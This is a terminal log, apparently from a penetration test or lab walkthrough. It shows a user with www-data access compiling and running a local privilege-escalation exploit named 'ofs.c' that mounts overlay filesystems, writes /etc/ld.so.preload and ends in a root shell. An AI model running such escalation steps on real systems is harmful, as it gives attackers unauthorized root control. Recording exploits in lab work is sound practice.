 www-data@ubuntu:/tmp$ cc ofs.c -o ofs
ofs.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
ofs.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
ofs.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
ofs.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
ofs.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
idwhoami: not found
#
# whoami
root